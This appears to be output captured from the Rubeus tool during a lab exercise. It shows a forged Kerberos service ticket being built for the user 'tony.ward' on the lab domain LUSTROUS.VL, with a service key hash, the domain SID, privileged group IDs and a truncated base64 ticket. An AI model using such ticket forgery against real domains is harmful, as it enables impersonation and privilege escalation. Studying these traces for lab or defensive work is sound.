 Rubeus
v2.3.0
[*] Action: Build TGS
[*] Building PAC
[*] Domain : LUSTROUS.VL (LUSTROUS)
[*] SID : S-1-5-21-2355092754-1584501958-1513963426
[*] UserId : 500
[*] Groups : 520,512,513,519,518
[*] ServiceKey : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5
[*] Service : http
[*] Target : lusdc.lustrous.vl
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'tony.ward' to 'http/lusdc.lustrous.vl'
[*] AuthTime : 4/11/2024 5:25:52 AM
[*] StartTime : 4/11/2024 5:25:52 AM
[*] EndTime : 4/11/2024 3:25:52 PM
[*] RenewTill : 4/18/2024 5:25:52 AM
[*] base64(ticket.kirbi):
doIFXTCCBVmgAwIBBaEDAgEWooIEXTCCBFlhggRVMIIEUaADAgEFoQ0bC0xVU1RST1VTLlZMoiQwIqADAgECoRswGRsEaHR0cBsRbHVzZGMubHVzdHJvdXMudmyjggQTMIIED6ADAg